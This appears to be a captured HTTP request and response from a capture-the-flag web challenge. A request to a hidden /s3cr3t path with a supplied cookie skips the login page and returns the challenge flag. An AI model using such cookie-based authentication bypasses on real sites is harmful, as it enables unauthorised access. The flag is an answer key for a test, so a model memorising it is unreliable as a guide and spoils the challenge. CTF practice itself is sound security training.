 Request
Pretty Raw Hex
\n
1 GET /s3cr3t HTTP/2
2 Host: webchall1.up.railway.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Cookie: my_cookie=7cb2639d6362b3f30f09b98a6f590e65
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: railway
3 Date: Mon, 13 Mar 2023 16:12:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 X-Envoy-Upstream-Service-Time: 3
7
8 thiran{C00kie_4_d4y_k33p5_th3_l0g1n_p4g3_away}